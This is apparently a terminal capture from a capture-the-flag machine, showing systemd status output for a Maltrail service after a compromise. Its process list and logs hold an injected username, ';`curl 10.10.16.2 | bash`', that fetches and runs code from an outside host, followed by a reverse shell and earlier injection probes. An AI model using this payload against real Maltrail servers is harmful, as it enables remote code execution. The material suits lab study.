 puma@sau:~$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
     Active: active (running) since Sun 2024-02-18 04:11:49 UTC; 1h 57min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 895 (python3)
      Tasks: 11 (limit: 4662)
     Memory: 32.6M
     CGroup: /system.slice/trail.service
             ├─ 895 /usr/bin/python3 server.py
             ├─1253 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed password for ;`curl 10.10.16.2 | bash` from 127.0.0.1 port 56384"
             ├─1254 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed password for ;`curl 10.10.16.2 | bash` from 127.0.0.1 port 56384"
             ├─1256 bash
             ├─1257 bash -i
             ├─1270 script /dev/null -c bash
             ├─1271 bash
             ├─1357 sudo /usr/bin/systemctl status trail.service
             ├─1359 /usr/bin/systemctl status trail.service
             └─1360 pager
Feb 18 04:11:49 sau systemd[1]: Started Maltrail. Server of malicious traffic detection system.
Feb 18 05:18:30 sau maltrail[1212]: Failed password for diego from 127.0.0.1 port 44104
Feb 18 05:33:03 sau maltrail[1223]: Failed password for asdasds from 127.0.0.1 port 42712
Feb 18 05:41:50 sau maltrail[1230]: Failed password for ; from 127.0.0.1 port 44972
Feb 18 05:42:50 sau maltrail[1235]: Failed password for ;PING 10.10.16.2 (10.10.16.2) 56(84) bytes of data.
                                    64 bytes from 10.10.16.2: icmp_seq=1 ttl=63 time=167 ms
                                    --- 10.10.16.2 ping statistics ---
                                    1 packets transmitted, 1 received, 0% packet loss, time 0ms
                                    rtt min/avg/max/mdev = 166.787/166.787/166.787/0.000 ms from 127.0.0.1 port 43752
Feb 18 06:06:35 sau sudo[1353]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=root ; COMMAND=list
Feb 18 06:07:39 sau sudo[1356]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=root ; COMMAND=list
Feb 18 06:08:52 sau sudo[1357]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=root ; COMMAND=/usr/bin/systemctl status trail.service
Feb 18 06:08:52 sau sudo[1357]: pam_unix(sudo:session): session opened for user root by (uid=0)
puma@sau:~$